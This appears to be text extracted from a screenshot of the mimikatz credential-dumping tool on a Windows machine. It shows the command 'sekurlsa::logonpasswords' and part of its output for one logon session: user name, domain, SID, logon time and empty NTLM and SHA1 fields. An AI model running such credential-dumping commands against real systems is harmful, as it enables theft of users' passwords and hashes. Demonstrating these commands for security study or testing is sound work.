 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 11480555 (00000000:00af2deb)
Session : Interactive from 2
User Name : nico
Domain : DESKTOP-4JMOMHE
Logon Server : DESKTOP-4JMOMHE
Logon Time : 04/07/2021 18:06:52
SID : S-1-5-21-523956383-2476866144-2888627183-1001
msv :
[00000003] Primary
* Username : nico
* Domain : .
* NTLM :
* SHA1 :